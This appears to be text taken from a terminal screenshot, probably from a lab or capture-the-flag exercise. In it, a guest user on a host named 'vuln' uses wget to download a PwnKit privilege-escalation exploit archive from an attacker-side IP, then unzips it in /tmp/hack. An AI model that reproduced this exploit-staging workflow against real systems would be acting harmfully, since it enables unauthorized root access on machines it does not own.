 Terminal
5:28 PM
Guest
guest-ANVKii@vuln: /tmp/hack
guest-ANVKii@vuln:/tmp$ cd hack/
guest-ANVKii@vuln:/tmp/hack$ wget 192.168.201.84:8080/PwnKit-main.zip
--2025-01-28 17:27:46--  http://192.168.201.84:8080/PwnKit-main.zip
Connecting to 192.168.201.84:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 337827 (330K) [application/zip]
Saving to: `PwnKit-main.zip'
100%[======================================>] 337,827     --.-K/s   in 0.003s
2025-01-28 17:27:46 (105 MB/s) - `PwnKit-main.zip' saved [337827/337827]
guest-ANVKii@vuln:/tmp/hack$ unzip PwnKit-main.zip
Archive:  PwnKit-main.zip
1923ad7b438ae82eaa2162e15a1e1b810712e54e
   creating: PwnKit-main/
  inflating: PwnKit-main/LICENSE
  inflating: PwnKit-main/Makefile
  inflating: PwnKit-main/PwnKit
  inflating: PwnKit-main/PwnKit.c
  inflating: PwnKit-main/PwnKit.sh
  inflating: PwnKit-main/PwnKit32
  inflating: PwnKit-main/README.md
   creating: PwnKit-main/imgs/
Firefox automatically sends some data to Mozilla so that we can improve your
experience
Choose What I Share